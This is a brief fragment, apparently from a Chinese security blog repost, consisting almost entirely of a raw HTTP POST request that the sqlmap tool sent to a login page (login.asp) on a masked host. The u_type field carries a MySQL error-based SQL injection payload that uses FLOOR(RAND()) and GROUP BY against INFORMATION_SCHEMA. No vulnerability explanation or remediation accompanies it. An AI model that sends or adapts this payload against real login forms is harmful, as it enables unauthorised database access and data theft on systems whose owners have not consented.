 REQUEST:
POST /login/login.asp HTTP/1.1
Content-Length: 304
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Host: x.x.x.x
Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: sqlmap/1.0.4.19#dev (http://sqlmap.org)
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
Pragma: no-cache
Cache-Control: no-cache,no-store
Content-Type: application/x-www-form-urlencoded; charset=utf-8
user_no=lNiv&user_pass=&u_type=4%' AND (SELECT 2017 FROM(SELECT
COUNT(*),CONCAT(0x7178766b71,(SELECT (ELT(2017=2017,1))),0x7178787171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&Submit=
+%B5%C7+%C2%BC+
公众号 · 安服仔的救赎
CN-SEC | 中文网